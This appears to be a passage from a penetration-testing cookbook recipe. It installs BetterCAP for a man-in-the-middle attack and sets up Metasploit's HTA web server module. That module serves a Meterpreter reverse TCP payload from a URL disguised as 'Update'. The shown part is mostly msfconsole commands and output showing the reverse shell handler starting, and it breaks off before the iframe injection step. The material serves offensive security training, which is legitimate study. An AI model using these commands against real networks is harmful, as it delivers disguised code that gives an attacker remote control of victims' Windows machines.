 Getting ready
In this recipe, we will use BetterCAP, a successor of Ettercap, a well-known suite for MITM
attacks. So, first, let's install bettercap on our Kali Linux machine:
root@kali:~# apt install bettercap
How to do it...
We will use BetterCAP to inject an iframe with the URL of an HTML Application (HTA).
The HTA will be created and hosted, using the HTA Web Server Metasploit exploit module
and, when opened, will execute a payload via PowerShell.
1. First, we need to create and host the HTA, using the HTA Web Server exploit
module:
msf > use exploit/windows/misc/hta_server
msf exploit(windows/misc/hta_server) > set SRVPORT 443
SRVPORT => 443
msf exploit(windows/misc/hta_server) > set URIPATH Update
URIPATH => Update
msf exploit(windows/misc/hta_server) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/misc/hta_server) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(windows/misc/hta_server) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444
msf exploit(windows/misc/hta_server) > [*] Using URL: http://0.0.0.0:443/Update
[*] Local IP: http://192.168.216.5:443/Update
[*] Server started.
msf exploit(windows/misc/hta_server) >